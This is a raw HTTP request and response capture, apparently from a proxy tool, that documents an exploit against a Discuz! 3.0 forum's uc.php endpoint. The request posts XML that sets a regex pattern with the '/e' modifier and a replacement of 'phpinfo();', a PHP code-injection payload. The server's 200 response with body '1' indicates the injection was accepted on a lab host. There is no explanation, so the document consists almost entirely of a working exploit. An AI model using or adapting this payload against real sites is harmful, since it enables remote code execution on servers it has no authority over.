 Request
Raw Params Headers Hex XML
POST /dz3.0/api/uc.php?code=0ec8dgUQLu4mW3ECCTjNWV2olxsYlQa4AR/auHtetfhsjxcp2fOL5JAkwSx1SMdpMoYcKWsuPUJEs9Qkzm9e14Le HTTP/1.1
Host: 192.168.20.89
Proxy-Connection: keep-alive
Content-Length: 194
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.20.89
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2415.0 Safari/537.36
Content-Type: text/xml
Referer: http://192.168.120.89/dz3.0/admin.php?action=setting&operation=uc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
<?xml version="1.0" encoding="ISO-8859-1"?>
<root>
<item id="balabala">
<item id="findpattern">/.*/e</item>
<item id="replacement">phpinfo();</item>
</item>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 14 Mar 2017 07:50:36 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Set-Cookie: K8Oc_2132_saltkey=F7or5323; expires=Thu, 13-Apr-2017 07:50:36 GMT; path=/; httponly
Set-Cookie: K8Oc_2132_lastvisit=1489474236; expires=Thu, 13-Apr-2017 07:50:36 GMT; path=/
Set-Cookie: K8Oc_2132_sid=xjKrkD; expires=Wed, 15-Mar-2017 07:50:36 GMT; path=/
Set-Cookie: K8Oc_2132_lastact=1489477836%09uc.php%09; expires=Wed, 15-Mar-2017 07:50:36 GMT; path=/
Content-Length: 1
Content-Type: text/html; charset=utf-8
1